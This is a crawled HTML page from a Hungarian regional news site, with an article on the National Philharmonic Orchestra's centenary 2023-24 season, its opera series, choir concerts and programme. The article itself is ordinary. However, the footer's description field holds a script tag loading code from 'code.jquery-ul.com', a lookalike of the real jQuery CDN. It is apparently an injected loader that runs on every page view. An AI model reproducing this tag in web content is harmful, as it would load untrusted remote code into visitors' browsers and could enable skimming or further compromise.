

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249
body_size: 9600
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek" >
<meta name="description" content="A Nemzeti Filharmonikusok 2023-24-es évadja a teljesség és a zenei repertoár bőségének jegyében telik majd." >
<meta name="keywords" content="zene, program, koncertek" >
<meta name="news_keywords" content="zene, program, koncertek" >
<meta property="og:site_name" content="Helloveszprem.hu" >
<meta property="og:title" content="A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek" >
<meta property="og:description" content="A Nemzeti Filharmonikusok 2023-24-es évadja a teljesség és a zenei repertoár bőségének jegyében telik majd." >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249" >
<meta property="article:tag" content="koncertek" >
<meta property="article:published_time" content="2023-08-13 12:56:00" >
<meta property="article:modified_time" content="2023-08-13 13:02:25" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Veszpr%C3%A9m-1542224245873692/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249" >
<meta name="twitter:title" content="A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek" >
<meta name="twitter:description" content="A Nemzeti Filharmonikusok 2023-24-es évadja a teljesség és a zenei repertoár bőségének jegyében telik majd." >
<meta property="og:image" content="http://helloveszprem.hu/data/articles/110/1102/article-110249/Nemzeti_Filharmonikus_Zenekar_2022_MNF_foto_Csibi_Szilvia_1__fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="840" >
<meta property="og:image:url" content="https://helloveszprem.hu/data/articles/110/1102/article-110249/Nemzeti_Filharmonikus_Zenekar_2022_MNF_foto_Csibi_Szilvia_1__fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://helloveszprem.hu/data/articles/110/1102/article-110249/Nemzeti_Filharmonikus_Zenekar_2022_MNF_foto_Csibi_Szilvia_1__fit_1200x10000.jpg" >
<link rel="canonical" href="https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQ6C6L7');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://helloveszprem.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249" data-base="https://helloveszprem.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 23.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/helloveszprem">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="kekkut-56">Kékkút</option>
                                <option value="balatonalmadi-68">Balatonalmádi</option>
                                <option value="koveskal-69">Köveskál</option>
                                <option value="veszprem-94">Veszprém</option>
                                <option value="balatonfured-118">Balatonfüred</option>
                                <option value="zirc-329">Zirc</option>
                                <option value="ajka-331">Ajka</option>
                                <option value="revfulop-369">Révfülöp</option>
                                <option value="alsoors-386">Alsóörs</option>
                                <option value="varpalota-387">Várpalota</option>
                                <option value="papa-392">Pápa</option>
                                <option value="vaszar-406">Vaszar</option>
                                <option value="gecse-407">Gecse</option>
                                <option value="takacsi-408">Takácsi</option>
                                <option value="mihalyhaza-409">Mihályháza</option>
                                <option value="soly-422">Sóly</option>
                                <option value="paloznak-434">Paloznak</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Veszprém" />
                                            <h2 class="fs42">
                            Veszprém                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Veszpr%C3%A9m-1542224245873692/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Veszprém" />
                    <h2 class="fs42">Veszprém</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/helloveszprem">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Veszpr%C3%A9m-1542224245873692/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110249/Nemzeti_Filharmonikus_Zenekar_2022_MNF_foto_Csibi_Szilvia_1__focuspoint_1920x820.jpg" alt="A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249" rel="bookmark" title="A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek">
                        A százéves Nemzeti Filharmonikusok fergeteges évaddal ünnepelnek                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/kultura">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Kultúra                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.08.13</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A Nemzeti Filharmonikusok 2023-24-es évadja a teljesség és a zenei repertoár bőségének jegyében telik majd.</p>                </div>

                <div class="content">
                    <p>A számoknak, a számok mögött rejtőző törvényszerűségeknek már az ókorban nagy jelentőséget tulajdonítottak. A számszimbolika például a százas számhoz a teljességet, a tökéletességet, a bőséget társítja.  Nem véletlen tehát, ha valaki megéli a századik születésnapját, fennállásának, alakulásának századik évfordulóját, akkor az különleges ünnepnek számít. A Nemzeti Filharmonikus Zenekar 2023-ban ünnepli fennállásának 100. évfordulóját. </p><p> </p><p>A zenekar tudatosan kívánja szélesíteni hangversenyeinek műfaji kínálatát, amikor az opera remekeinek külön bérletet szánt ebben az évadban. Lehetőséget teremtenek ezek az előadások arra, hogy együtt lépjen fel a Nemzeti Énekkar és a Nemzeti Filharmonikus Zenekar, hogy nagyszerű vokális szólisták érkezzenek a világ minden tájáról, és hogy a zenés színpadi művek a közönségnek műfaji felfrissülést nyújtsanak.</p><p> </p><p>2024-ben is lehet számítani a klasszikus, jól ismert bérletek mellett a bérleten kívüli hangversenyekre és a Próbatermi vendégség kedvelt sorozatára is. Somos Csaba vezette Nemzeti Énekkarnak 2024 januárjától is lesz saját bérletes sorozata, amely Pászti Miklós nevét viseli, de közreműködnek az operabérlet előadásain is. Az énekkar fellép Pergolesi vegyeskarra írt Stabat materében, de együtt éneklik Ys királyát is. Emellett közreműködnek Rachmaninov Vesperásában, Liszt Krisztus című oratóriumában, Dvořák A kísértetmenyasszonyában, valamint Kodály Zoltán Székely fonó című daljátékában.</p><p> </p><p>A 2024-es zenei évad egy koncertszerű operaelőadással nyit, Édouard Lalo remekével, az Ys királyával. Az 1875-ben befejezett háromfelvonásos opera breton legendát dolgoz fel. A mitikus történetben szerelem és háború, ármány és önfeláldozás motívumai keverednek. Igazi kuriózum lesz az Aranjuezi gitárverseny bérleten kívüli előadása, ahol Joaquín Rodrigo művét Ana Vidović vérbeli világklasszis virtuóz tolmácsolja. Ferencsik-bérlet koncertjein a Zeneakadémián Mozart és Haydn művei csendülnek fel, a Kocsis-bérlet márciusi előadásán Heinz Holliger és a Nemzeti Filharmonikus Zenekar kézfogásának lehetünk tanúi, az áprilisin Róma hangulatát, atmoszféráját idézik meg a felcsendülő hangok. Az évadot záró májusi hónapban hallható lesz Berlioz Fantasztikus szimfóniája mellett Huszár Lajos Szólt hozzám a Csend című alkotása, Bartók Béla I. hegedűversenye, amit az ifjú zeneszerző Geyer Stefi iránt érzett viszonzatlan szerelme inspirálta, valamint Dohnányi Ernő magyar népdalokat feldolgozó sorozata, a Ruralia Hungarica.</p><p> </p><p>Kocsis Zoltán szellemisége keretbe foglalja a Nemzeti Filharmonikusok évadját. Novemberben halálának évfordulójáról emlékeznek meg koncerttel, május végén pedig a születésnapjáról.</p><p> </p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/zene-310"><span class="fa fa-tag"></span>zene</a></li>
                                                    <li><a href="/kereses/cimke/program-977"><span class="fa fa-tag"></span>program</a></li>
                                                    <li><a href="/kereses/cimke/koncertek-1779"><span class="fa fa-tag"></span>koncertek</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://helloveszprem.hu/kultura/a-szazeves-nemzeti-filharmonikusok-fergeteges-evaddal-unnepelnek-110249"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_452x316.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Mi lehetne szebb ajándék karácsony előtt, mint egy Magyarországon ismeretlen, háromrészes oratórium, amely éppen Jézus életének kevéssé taglalt szakaszáról szól?</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_452x316.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A hagyományos nyáresti előadásoknak ismét a festői Brunszvik-kastély parkja ad otthont három szombat estén: július 5-én, 12-én és 19-én.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_100x100.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
                                            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_fill_300x300.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_100x100.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
                                            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Veszprém"/>
                            <h2 class="fs42">Veszprém</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
